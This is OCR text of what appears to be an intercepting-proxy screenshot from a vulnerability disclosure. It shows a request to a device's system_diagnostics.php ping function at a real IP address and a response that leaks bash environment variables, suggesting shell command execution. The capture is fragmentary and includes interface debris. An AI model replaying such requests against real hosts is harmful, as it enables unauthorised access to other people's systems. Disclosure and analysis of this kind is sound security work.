 3 × 4 × ...
Go Cancel < > Target: https://122.156.42.163 ?
Request
Raw Params Headers Hex
GET /function/sysconfig/system_diagnostics.php?doing=ping HTTP/1.1
Host: 122.156.42.163
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Referer: https://122.156.42.163/function/sysconfig/system_diagnostics.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8c398cc19b59c78c9dcfe52c1cc6723b; remember=; passwd=;
username=; main-submenu-id=menu_td_5
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 11:43:29 GMT
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 6053
Content-Type: text/html
BASH=/usr/local/sbin/exec_shell.sh
<br/>BASH_ARGC=([0]="0")
<br/>BASH_ARGV=()
<br/>BASH_EXECUTION_STRING=$'
? < + > Type a search term 0 matches
www.wooyun.org
Done 6,318 bytes | 1,419 millis